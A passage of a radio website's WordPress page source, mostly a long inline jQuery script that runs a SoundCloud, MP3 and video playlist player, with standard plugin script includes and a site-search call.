			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fdrradio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdrradio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fdrradio.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e12b9700e85f4d41277604efedebdd07","fragment_name":"wc_fragments_e12b9700e85f4d41277604efedebdd07","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="requireJS-js-extra">
/* <![CDATA[ */
var js_config = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"661a55a944"};
var autocomplete_product_edit = {"ajax_url":"https:\/\/fdrradio.com\/wp-admin\/admin-ajax.php","ajax_nonce":"661a55a944"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter-ajax.js" id="requireJS-js"></script>
<script type="text/javascript" src="https://fdrradio.com/wp-content/themes/materialcss/js/soundcloud/soundcloud-api.js" id="soundcloud-api-js"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/isotope.min.js"></script>	
		<script>
		var $lgn = jQuery.noConflict();
		$lgn(document).ready(function(){

						

		});
		</script><script type="text/javascript">var sc_project=12501045; var sc_invisible=1; var sc_security="02ab02ca"; var sc_https=1; </script><script type="text/javascript"src="https://www.statcounter.com/counter/counter.js"async></script><noscript><div class="statcounter"><a title="websitestatistics" href="https://statcounter.com/"target="_blank"><img class="statcounter"src="https://c.statcounter.com/12501045/0/02ab02ca/1/"alt="website statistics"></a></div></noscript>		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.min.js"></script> -->
		<link rel="stylesheet" href="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelementplayer.min.css" />
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement-and-player.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/soundcloud.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/twitch.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/vimeo.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/cs.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/de.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/es.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fa.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/fr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hr.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/hu.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/it.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ja.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ko.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ms.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/nl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pl.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/pt.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ro.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/ru.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/sv.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/uk.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh-cn.js"></script>
		<script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/lang/zh.js"></script>
		<!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/mediaelement_setup.js"></script> -->
		<script>
		// media and possibly waveform exists
		var all_wavesurfer = {};
		var wavesurfer = '';
		var player = '';
		var currentlyUpdatingTime = false;
		var resetTimeout = false;
		if (jQuery('.section-media').length > 0) {
			var $soundcloud_client_id = '95f22ed54a5c297b1c41f72d713623ef';
			// var $soundcloud_stream = 'https://api.soundcloud.com/tracks/'+$soundcloud_track_id+'/stream?client_id='+$soundcloud_client_id;
			// var SC_URL = 'https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-fantasy-tailgating';
			// var iframe_preload = document.querySelector('.iframeOne');
			// var iframe_preload2 = document.querySelector('.iframeTwo');
   //            iframe_preload.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            iframe_preload2.src = 'https://w.soundcloud.com/player' + "?url=" + SC_URL+"&start_track=0&auto_play=true";
   //            var playerOne = SC.Widget(iframe_preload);
   //            var playerTwo = SC.Widget(iframe_preload2);
			  var playThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			    jQuery('.nav-footer.music audio').attr('src',track_uri);
			    // var player_id = jQuery('#media_player .mejs__container').attr('id');
			    // var player = mejs.players[player_id];
			    player.setSrc(track_uri);
				player.load();
				player.play();
			  }
			  var pauseThisMediaMethodOne = function(findID){
			  	var track_uri = 'https://api.soundcloud.com/tracks/'+findID+'/stream?client_id='+$soundcloud_client_id;
			    // var iframe = document.querySelector('iframe.music-'+findID);

			  }
			  var PlayingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PlayingTrackIn2Seconds set');
			  },1);
			  var playThisMediaMethodTwo = function(findID){
			  	clearTimeout(PlayingTrackIn2Seconds);
			  	clearTimeout(resetTimeout);
			  	currentlyUpdatingTime = false;
			  	PlayingTrackIn2Seconds = setTimeout(function(){
				  	findID = findID.attr('id').split('-')[1];
				  	// if (jQuery('iframe.music-'+findID).length == 0) {

				  	if (jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ) {
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
						// var player = mejs.players[player_id];
				  		if (jQuery('.post#i-'+findID).is('.paused')) {	
				  			player.play();
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		} else {
				  			jQuery('.nav-footer.music audio').attr('src',jQuery('.post#i-'+findID).attr('data-mp3'));
						    player.setSrc(jQuery('.post#i-'+findID).attr('data-mp3'));
							player.load();

							if (jQuery('.post#i-'+findID).is('[data-seek-time]')) {
								jQuery('.post#i-'+findID).attr('data-played',Number(Number(jQuery('.post#i-'+findID).attr('data-duration')/1000) * Number(jQuery('.post#i-'+findID).attr('data-seek-time'))));
								jQuery('.post#i-'+findID).removeAttr('data-seek-time');
							}
							var setTimeHere_played = (jQuery.trim(jQuery('.post#i-'+findID).attr('data-played'))== '')?0:Number(jQuery('.post#i-'+findID).attr('data-played'));
			  				var setTimeHere = (!jQuery('.post#i-'+findID).is('[data-played]'))?0:Number(jQuery('.post#i-'+findID).attr('data-played'))/1000;
			  				// setTimeHere = 
			  				console.log('setTimeHere: ',setTimeHere_played);
			  				// console.log('setTimeHere: ',setTimeHere);
			  				player.setCurrentTime(setTimeHere_played);

				  			// if (jQuery('.post#i-'+findID+' .determinate').outerWidth() > 0) {
				  			// 	// console.log(Number(parseFloat(jQuery('.post#i-1406 .determinate').attr('style').replace('width:','').replace('%','')).toFixed(10)));
				  			// 	// console.log(jQuery('.post#i-1406').attr('data-duration')/1000);
				  				
				  			// }
				  			player.play();
				  			jQuery('.section-media .post-loop .post').removeClass('paused playing');
				  			jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing');
				  		}
				  	} else {
				  		var iframe = document.querySelector('iframe.music-'+findID);
					    // use source
					    var iframe_src = 'https://w.soundcloud.com/player?';
					    iframe_src += 'url='+jQuery('.post#i-'+findID).first().attr('data-url')+'&';
					    iframe_src += 'single_active=false&';
					    iframe_src += 'auto_play=true&';
					    iframe_src += 'buying=false&';
					    iframe_src += 'liking=false&';
					    iframe_src += 'download=false&';
					    iframe_src += 'sharing=false&';
					    iframe_src += 'show_artwork=false&';
					    iframe_src += 'show_comments=false&';
					    iframe_src += 'show_playcount=false&';
					    iframe_src += 'show_user=false&';
					    iframe_src += 'hide_related=false&';
					    iframe_src += 'visual=false&';
					    iframe_src += 'start_track=0&';
					    iframe_src += 'callback=true';
					    iframe.src = iframe_src;
					    var widget = SC.Widget(iframe);
						    /**
			                 * [description]
			                 * @param  {[type]} ) {                                                                                   var widget [description]
			                 * @return {[type]}   [description]
			                 */
			                widget.bind(SC.Widget.Events.READY, function() {
			                  var widget = SC.Widget(document.querySelector('.music-'+findID));
			                  widget.setVolume(1).play();
			                  jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('playing').removeClass('paused');
			                  // console.log('widget.getCurrentSound()',widget.getCurrentSound());
			                });
			                 widget.getCurrentSound(function(currentSound) {
		      					console.log('widget.getCurrentSound() ' , currentSound);
		    				});
				  	} // end else
				  	// if ('mediaSession' in navigator) {
					  // navigator.mediaSession.metadata = new MediaMetadata({
					  //   title: jQuery.trim(jQuery('.post#i-'+findID +' .card-title').clone().find('i').remove().end().text()),
					  //   artist: 'FDR Radio',
					  //   album: 'Summer 2022',
					  //   artwork: [
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'),   sizes: '96x96',   type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '128x128', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '192x192', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '256x256', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '384x384', type: 'image/png' },
					  //     { src: jQuery('.post#i-'+findID +' .card-image img').attr('src'), sizes: '512x512', type: 'image/png' },
					  //   ]
					  // });

					  // navigator.mediaSession.setActionHandler('play', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('pause', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('stop', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekbackward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekforward', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('seekto', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('previoustrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('nexttrack', function() { /* Code excerpted. */ });
					  // navigator.mediaSession.setActionHandler('skipad', function() { /* Code excerpted. */ });
					// }
			    },55);
			  } // end playThisMediaMethodTwo
			  var PausingTrackIn2Seconds = setTimeout(function(){
			  	console.log('PausingTrackIn2Seconds set');
			  },1);
			  var pauseThisMediaMethodTwo = function(findID, sayPause){
			  	clearTimeout(PausingTrackIn2Seconds);
			  	PausingTrackIn2Seconds = setTimeout(function(){
				  	var ofFindID = findID;
				  	findID = findID.attr('id').split('-')[1];
				  	if(jQuery('.post#i-'+findID).length > 0 && jQuery('.post#i-'+findID).attr('data-mp3').indexOf('.mp3') != -1 ){
				  		// var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    if (jQuery('.post#i-'+findID).is('.playing')) {	
							player.pause();
							// jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
							// if (jQuery('.post#i-'+findID).attr('data-mp3') == player.media.src) {
						    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').removeClass('playing').addClass('paused');
						    // }
							// 	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
							// }
						}
				  	} else {
					    var iframe = document.querySelector('iframe.music-'+findID);
					    var widget = SC.Widget(iframe);
					    widget.pause();
					    // jQuery('.section-media .post-loop .post, #side-right a[data-id]').removeClass('paused playing');
					    if (sayPause == true) {
					    	jQuery('.post#i-'+findID+', #side-right a[data-id="i-'+findID+'"]').addClass('paused');
					    } else {
					    	widget.unbind(SC.Widget.Events.READY);
					    	jQuery('iframe.music-'+findID).remove();
					    }
				    } // end else
			    },750);
			  } // end pauseThisMediaMethodTwo
			jQuery(document).ready(function($) {
				
			});
			jQuery(window).load(function($) {
				jQuery('.nav-footer.music audio').attr('src',jQuery('.section-media [data-mp3]').first().attr('data-mp3'));
				jQuery('nav.nav-footer.music').removeClass('hide');
				if (jQuery('.section-media').length > 0) {
					jQuery('#side-right').append('<li><div class="collection collection-media"></div></li>')
				}

				/**
				  * Trigger Side Navigation Playlist$generate_cache
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */
				jQuery('.section-media .post').on('click','a,button',function(event) {
					event.preventDefault();
					var press_btn = jQuery(event.target); // jQuery(this);
					console.log('press_btn: ',jQuery(this));
					console.log('press_btn_event: ',jQuery(event.target));
					var btnparent = press_btn.parents('.post').first();
					var prevs_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first();
					var nexts_btn = jQuery('.section-media .post.paused, .section-media .post.playing').first().after(); // change to conditional
					var $activate_play = false;
					var $activate_pause = false;
					if (press_btn.is('.playing wave')) {
						// if (true) {

						// } else {

						// }
						return false;
					}
						if (btnparent.is('.playing')) {
							// pause this song, this song is playing...
							$activate_pause = true;
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').removeClass('active playing').addClass('paused');
						} else if (!btnparent.is('.playing')) {
							// decision tree
							// 
							if (jQuery('.section-media .post.playing').length < 1) {
								// play this song, nothing else is playing...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.playing').length > 0) {
								// play this song, something else is playing, update info
								$activate_pause = true;
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							if (jQuery('.section-media .post.paused').length < 1) {
								// play this song, nothing else is paused...
								$activate_play = true;
								jQuery('#media_player .now_playing.collection .collection-item img').attr('src',btnparent.find('.card-image img').attr('src')); 										// img
								jQuery('#media_player .now_playing.collection .collection-item .title').html(btnparent.find('.card-title').clone().find('i').remove().end().html()); 					// title					
							} else if (jQuery('.section-media .post.paused').length > 0) {
								// play this song, something else is paused, update info
								// jQuery('.section-media .post.paused').removeClass('paused');
								// pauseThisMediaMethodTwo(jQuery('.section-media .post.paused'), false);
								jQuery('#side-right .paused').removeClass('paused active');
								$activate_play = true;
							}

							
							if (jQuery('#side-right .playing').length > 0) {
								jQuery('#side-right .playing').removeClass('playing active');
							}
							jQuery('#side-right a[data-mp3="'+btnparent.attr('data-mp3')+'"]').addClass('active playing').removeClass('paused');
						}
						if ($activate_pause==true) {
							if (press_btn.is('.playing button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('.playing button')) {
								window.open(press_btn.attr('href'),'_blank');
							}
							pauseThisMediaMethodTwo(jQuery('.section-media .post.playing'), false);
						}
						if ($activate_play==true) {
							if (press_btn.is('button img')) {
								window.open(press_btn.parent().attr('href'),'_blank');
							} else if (press_btn.is('button')) {
								window.open(press_btn.attr('href'),'_blank');
							} else {
								playThisMediaMethodTwo(btnparent);
							}
						}
					
				});

				


				jQuery('.section-media .post').each(function(index, el) {
					var url = jQuery(this).attr('data-url');
					var mp3 = jQuery(this).attr('data-mp3');
					var content = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					var music_card_title = jQuery(this).find('.card-content .card-title').clone().find('i').remove().end().html();
					jQuery( "<a class='collection-item avatar' href='#play_now' data-id='"+jQuery(this).attr('id')+"' data-mp3='"+mp3+"' data-url='"+url+"' data-content='"+content+"'><img class='circle' src='"+jQuery(this).find('img').first().attr('src')+"'> <span class='title'><span class='truncate'>"+music_card_title+"</strong></span><div class='progress grey darken-3'><div class='determinate' style='width:0%'></div></div></a>" ).appendTo('#side-right .collection-media');
					// jQuery(this).find('audio,video').remove();
					// jQuery(this).find('.card-content .card-title').html('<div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>');
				});
				var client_search = function(phrase, autoplay) {
				    var bvEventsApi = "https://horrorclvb.com/bvapi/posts/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    // var bvEventsApi = "https://bonoboville.com/bvapi/get_posts/?post_format=post-format-video&s="+phrase; //client_search
				    var jqxhr = jQuery.getJSON( bvEventsApi , function() {
				      jQuery('#side-right .collection a.collection-item').remove();
				    })
				      .done(function( data ) {
				        var ir = 0;
				        if (data.count == 0) {
				          jQuery( '<a class="collection-item avatar active" href="#play_now" data-url="https://horrorclvb.com/radio">Hmmm, there\'s nothing I could find</a><a class="collection-item avatar active" href="#play_now" data-url="https://content.jwplatform.com/players/MCbrxdgz-12F6nbBD.html">Live: Now Playing Dr. Suzy TV</a>' ).appendTo('#side-right .collection-media');
			        	} else {
					        jQuery.each( data.posts, function( i, item ) {
					          console.log('devtest clientsearch term: \''+phrase+'\' results here:',item);
					          if (undefined !== item.thumbnail_images.single) {
					            var itemImg = item.thumbnail_images.single.url;
					          } else {
					            var itemImg = item.thumbnail_images.large.url;
					          }
					          var item_content = htmlEncode(encodeURI(item.content));
					          if (undefined !== item.custom_fields.materialcss_video) {
					          	var materialcss_video = item.custom_fields.materialcss_video;
					          } else {
					          	var materialcss_video = item.url;
					          }
					          jQuery( "<a class='collection-item avatar' href='#play_now' data-url='"+materialcss_video+"' data-content='"+item_content+"'><img class='circle' src='"+itemImg+"'> "+item.title+"</a>" ).appendTo('#side-right .collection-media');
					          ir++;
					        });
				        } // end else

					    if (autoplay == true) {
					      setTimeout(function(){
					        jQuery('#side-right a.collection-item').first().click();
					      },1000);
					    }
					    if (phrase != '') {
					    	
					    	var VideoText = 'Video';
					    	if (ir != 1) {
					    		VideoText += 's';
					    	}
					    	var phraseText = '<span>"'+phrase+'"</span><small>Search Results ('+ir+' '+VideoText+')</small>';
					    	jQuery('label[for="side-right_search"]').html(phraseText);
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('chevron_left').addClass('selectable');
					    } else {
					    	jQuery('label[for="side-right_search"]').text('Videos');
					    	jQuery('#side-right').find('i.active, label.active, input.active').removeClass('active');
					    	jQuery('label[for="side-right_search"]').parent().find('i').text('search').removeClass('selectable');
					    }
					    jQuery('input[id="side-right_search"]').val('').blur();
					    
				     });
				} // end search
				var htmlDecode = function(value) {
				  return jQuery("<textarea/>").html(value).text();
				}

				var htmlEncode = function(value) {
				  return jQuery('<textarea/>').text(value).html();
				}
				var findPrevVideo = function() {
				  console.log('find prev video');
				  if (jQuery('#side-right a.collection-item.active').prev().is('a')) {
				    console.log('find prev found click');
				    jQuery('#side-right a.collection-item.active').prev().click();
				  } else {
				    console.log('no prev found');
				    jQuery('#side-right a.collection-item').last().click();
				  }
				}


				var matchYoutubeUrl = function(url) {
				    var p = /^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
				    var matches = url.match(p);
				    if(matches){
				        return matches[1];
				    }
				    return false;
				}
				/**
				 * [restartMedia description]
				 * @param  {[type]} media [description]
				 * @return {[type]}       [description]
				 */
				var restartMedia = function(mediaEl) {
				  var media = mediaEl.attr('data-url');
				  var media_poster = mediaEl.find('.circle').attr('data-full');
				  if (media.indexOf('.mp3') != -1) {
				    var embedCode = '<audio class="playmedia" style="width:100%; height:100%" controls autoplay src="'+media+'" /></audio>';
				  } else if (media.indexOf('.mp4') != -1 || 
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" /></video>';
				  } else {
				    if (media.indexOf('/lounge') != -1) {
				    	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8'+'" /></video>';
				    	media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
				    	// media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
				    } else {
				      var id = matchYoutubeUrl(media);
				      var embedCode = '<iframe class="playmedia" id="playmedia" ';
				      if (id!=false) {
				        media = 'https://www.youtube.com/embed/'+id+'?rel=0&amp;showinfo=0&amp;controls=0&amp;autoplay=1&amp;enablejsapi=1&origin=https%3A%2F%2Fbonoboville.com';
				        console.log('devtest media:',media);
				        embedCode += 'width="100%" height="315" ';
				      } else if (media.indexOf('vimeo.com') != -1) {
				        var query_split = media.split("//");
				        var query_splited = query_split[1].split("/");
				        // media = 'https://player.vimeo.com/video/'+query_splited[1]+'?autoplay=1&amp;color=00bb88';
				        media = 'https://player.vimeo.com/video/'+query_splited[1]+'?title=0&amp;byline=0&amp;portrait=0&amp;badge=0';
				        embedCode += 'width="100%" height="315" ';
				      }
				      embedCode += 'src="'+media+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';
				    }

				  }

				  jQuery('#media_player .videoWrapper.card-content').removeAttr('style');
				  // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				  jQuery(window).resize();

				  if (media.indexOf('.mp3') != -1) {
				  	// var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
					player.play();
				  } else if (media.indexOf('.mp4') != -1 ||
				    media.indexOf('.m4v') != -1 || 
				    media.indexOf('.m3u8') != -1 || 
				    media.indexOf('.ogv') != -1 || 
				    media.indexOf('.webm') != -1) {
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //   		player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //         }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();

				  } else if (media.indexOf('vimeo.com') != -1) {
				      // var iframe = jQuery('iframe.playmedia');
				      // var player = new Vimeo.Player(iframe);
				      // player.on('ended', function() {
				      //     findNextMedia();
				      // });
				      	var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls><source src="'+media+'" type="video/vimeo" /></video>';
					    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
					    // jQuery('#media_player').find('video').mediaelementplayer({
					    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
					    //   success: function(player, node) {
						   //    	  player.addEventListener('canplay', function() {
					    //               // Player is ready
					    //               player.play();
					    //           }, false);
					    //           player.addEventListener('ended', function(e){
					    //               findNextMedia();
					    //           });
					    //       }
					    // });
					    // var player_id = jQuery('#media_player .mejs__container').attr('id');
					    // var player = mejs.players[player_id];
					    player.setSrc(media.replace('&amp;', '&'));
						player.load();
				  } else if (id!=false) {
				    // triggerYouTube(id);
				    var embedCode = '<video class="playmedia" style="width:100%; height:100%" controls autoplay><source src="'+media+'" type="video/youtube" /></video>';
				    // jQuery('#media_player .videoWrapper.card-content').html(embedCode);
				    // jQuery('#media_player').find('video').mediaelementplayer({
				    //   pluginPath: 'wp-content/themes/materialcss/js/mediaelementjs/',
				    //   success: function(player, node) {
				    //           player.addEventListener('canplay', function() {
				    //             // Player is ready
				    //             player.play();
				    //           }, false);
				    //           player.addEventListener('ended', function(e){
				    //               findNextMedia();
				    //           });
				    //       }
				    // });
				    // var player_id = jQuery('#media_player .mejs__container').attr('id');
				    // var player = mejs.players[player_id];
				    player.setSrc(media.replace('&amp;', '&'));
					player.load();
				  }
				  jQuery('#'+jQuery('#media_player .mejs__container').attr('id')).find('.mejs__poster').css("background-image", "url('"+media_poster+"')");
				} // END restartMedia
				var findNextMedia = function() {
				  // active is found
				  var $videoItems = jQuery('#side-right a.collection-item');
				  var $activeClass = '#side-right a.collection-item.active';
				  var $activeOne = jQuery($activeClass);
				  if ($activeOne.length > 0) {
				    console.log("findNextMedia: $activeOne.length > 0) = ", $activeOne.length);
				    // and is last and first (1-child)
				    if ($activeOne.length == $videoItems.length) {
				        console.log("findNextMedia: $activeOne.is(':first-child'))");
				        console.log("findNextMedia: $activeOne.is(':last-child'))");
				        alert('You\'ve watched all the videos!');
				        jQuery('#side-right_search').val('');
				        client_search('',true);
				    // and is last only (multiple childs)
				    } else if ($activeOne.is(':last-child')) {
				      console.log("findNextMedia: $activeOne.is(':last-child'))");
				      $videoItems.first().click();
				    } else {
				      console.log("findNextMedia:");
				      jQuery($activeClass + ' + a').click();
				    }
				  } else {
				    console.log("findNextMedia:");
				    // active is not found (pick first in search)
				    $videoItems.first().click();
				  }
				}
					

				 /**
				  * Trigger Side Navigation Playlist
				  * - play__Sound
				  * - pause__Sound
				  * - next__Sound
				  * - prev__Sound
				  * - loadnew__Sound
				  * - search__Sound
				  */


				  jQuery('#side-right').on('click', 'a.collection-item', function(e) {
				    e.preventDefault();
				    // jQuery('#side-right a.active').removeClass('active');
				    if (jQuery('#'+jQuery(this).attr('data-id')).is('.playing')) {
				    	// pause this song
				    	jQuery(this).removeClass('playing active');
				    	pauseThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')), false);
				    } else {
				    	// pause other song if available
				    	if (jQuery('.section-media .post.playing').length < 1) {
				    		// no action because none found
				    	}
						if (jQuery('.section-media .post.playing').length > 0) {
							// act on found items
							jQuery('.section-media .post.playing').removeClass('playing');
						}
						if (jQuery('.section-media .post.paused').length < 1) {
							// no action because none found
						}
						if (jQuery('.section-media .post.paused').length > 0) {
							// act on found items
							jQuery('.section-media .post.paused').removeClass('paused');
						}
						jQuery('#side-right a.active').removeClass('active'); // no matter what
						jQuery(this).addClass('active'); // no matter what
						playThisMediaMethodTwo(jQuery('#'+jQuery(this).attr('data-id')));
				    }
				    // jQuery(this).addClass('active');
				    // jQuery('.post.playing').removeClass('playing');
				    jQuery('#'+jQuery(this).attr('data-id')).addClass('playing');
				    // jQuery('#side-right').find('a[data-url="'+jQuery(this).attr('data-url')+'"]').addClass('active');
				    restartMedia(jQuery(this));
				    var htmlToInsert = decodeURI(htmlDecode(jQuery(this).attr('data-content')));
				    console.log('convert before'+jQuery(this).attr('data-content'));
				    console.log('convert after'+htmlToInsert);
				    jQuery('.help-menu-button .title').text(jQuery(this).text());
